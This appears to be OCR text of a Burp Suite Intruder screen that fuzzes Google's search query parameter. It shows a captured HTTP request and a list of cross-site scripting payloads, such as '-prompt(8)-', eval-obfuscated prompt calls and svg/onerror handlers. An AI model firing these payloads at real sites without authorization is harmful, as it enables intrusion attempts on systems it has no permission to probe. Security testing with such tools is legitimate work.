 1
2 ×
+
Sniper attack
Start attack
Target
https://www.google.com
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /search?client=firefox-b-d&q=chatg§§pt HTTP/2
2 Host: www.google.com
3 Cookie: NID=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 80
Request count: 80
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Payloads
Resource pool
Settings